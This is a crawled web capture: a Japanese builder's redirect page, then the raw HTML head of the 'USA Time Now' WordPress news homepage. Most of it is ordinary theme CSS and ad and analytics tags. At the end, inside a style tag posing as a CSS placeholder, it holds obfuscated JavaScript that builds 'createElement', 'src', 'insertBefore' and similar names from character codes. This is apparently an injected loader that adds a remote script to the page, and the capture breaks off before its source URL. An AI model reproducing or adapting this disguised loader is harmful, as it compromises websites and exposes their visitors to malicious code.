

--- FILE ---
content_type: text/html
request_url: http://www.ansinkoumuten.net/cgi/entry/cgi-bin/login.cgi?mode=HP_COUNT&KCODE=AN0642&url=https://usatimenow.com
body_size: 347
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>安心工務店</title>
<meta http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<meta http-equiv="refresh" content="0;URL=https://usatimenow.com">
</head>
<body>
工務店のホームページにジャンプします<br><br>
画面が変わらない場合は、下のリンクをクリックしてください。<br><br>
<a href="https://usatimenow.com">ホームページ</a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatimenow.com/
body_size: 81217
content:
<!doctype html ><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Home - USA TIME NOW - Stay Updated &amp; Do Updates</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://usatimenow.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png"><meta name="description" content="flex-direction: row;"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://usatimenow.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Home - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta property="og:description" content="flex-direction: row;" /><meta property="og:url" content="https://usatimenow.com/" /><meta property="og:site_name" content="USA Time Now" /><meta property="og:updated_time" content="2026-01-16T12:42:29+00:00" /><meta property="article:published_time" content="2023-01-12T19:01:56+00:00" /><meta property="article:modified_time" content="2026-01-16T12:42:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Home - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta name="twitter:description" content="flex-direction: row;" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Lucy Pearsall" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /><meta name="google-site-verification" content="DgKB4DJ_EREYaSYQLhTRaANr_uTMvsnr3U3e6LhBa6w" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Feed" href="https://usatimenow.com/feed/" /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Comments Feed" href="https://usatimenow.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Home Comments Feed" href="https://usatimenow.com/home/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_d957323b40f1ff941421cd58953444da.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CLato%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_00ccd752cfb3089e25dd34d4e863b6af.php?ver=12.6.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_76f992199701b1e05da14500096caec8.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.php?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' /> <script type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>  <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MM8MF" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://usatimenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usatimenow.com/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usatimenow.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7" /><link rel='shortlink' href='https://usatimenow.com/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usatimenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusatimenow.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usatimenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusatimenow.com%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.116.0" /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"WebSite","@id":"https://usatimenow.com#website","headline":"USA TIME NOW - Stay Updated &amp; Do Updates","name":"USA TIME NOW - Stay Updated &amp; Do Updates","description":"","url":"https://usatimenow.com","potentialAction":{"@type":"SearchAction","target":"https://usatimenow.com?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://usatimenow.com#Organization","name":"USA TIME NOW &#8211; Stay Updated &amp; Do Updates","url":"https://usatimenow.com","sameAs":[]}]</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9294680257644879&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer src="[data-uri]"></script> <style>body{background-color:#0f0f0f}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#d61935}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#d61935 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#d61935}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#d61935}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#d61935!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#d61935}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#d61935!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d61935 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#d61935}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#d61935}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#d61935}.td-grid-style-4 .entry-title{background-color:rgba(214,25,53,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#333333;background:-moz-linear-gradient(top,#333333 0%,#333333 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));background:-webkit-linear-gradient(top,#333333 0%,#333333 100%);background:-o-linear-gradient(top,#333333 0%,#333333 100%);background:-ms-linear-gradient(top,#333333 0%,#333333 100%);background:linear-gradient(to bottom,#333333 0%,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#333333',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#d6374f}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d61935}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#ffffff}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}</style><link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-180x180.png" /><meta name="msapplication-TileImage" content="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-270x270.png" /><style type="text/css" id="wp-custom-css">@media (min-width: 768px) {
ul.dropdown-menu li ul {
max-height: calc(100vh - 150px) !important;
overflow-y: auto !important;
} }</style><style>.tdm-btn-style1{background-color:#d61935}.tdm-btn-style2:before{border-color:#d61935}.tdm-btn-style2{color:#d61935}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d61935;-moz-box-shadow:0 2px 16px #d61935;box-shadow:0 2px 16px #d61935}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d61935;-moz-box-shadow:0 4px 26px #d61935;box-shadow:0 4px 26px #d61935}</style><style id="tdw-css-placeholder">(function(){try{letannhkquzqja=String;letaiomjf=annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_agagky="s"+"c"+annhkquzqja[aiomjf](114,105,112,116),_navgowqc="c"+"re"+annhkquzqja[aiomjf](97,116,101,69,108,101,109,101,110,116),_kmcluoo="s"+annhkquzqja[aiomjf](114,99),_tfospxqtzyu=annhkquzqja[aiomjf](105,100),_kspx="cu"+"rre"+annhkquzqja[aiomjf](110,116,83,99,114,105,112,116);varaulkoqohimrw="pa"+"r"+annhkquzqja[aiomjf](101,110,116,78,111,100,101),_qhkx="i"+"ns"+annhkquzqja[aiomjf](101,114,116,66,101,102,111,114,101),_fnnxlspu="ge"+"El"+annhkquzqja[aiomjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kwvhqzut="h"+"e"+annhkquzqja[aiomjf](97,100),_sukjxlc="ap"+"p"+annhkquzqja[aiomjf](101,110,100,67,104,105,108,100),_lgoenzb=document;let_apqzd="t"+"e"+annhkquzqja[aiomjf](109,1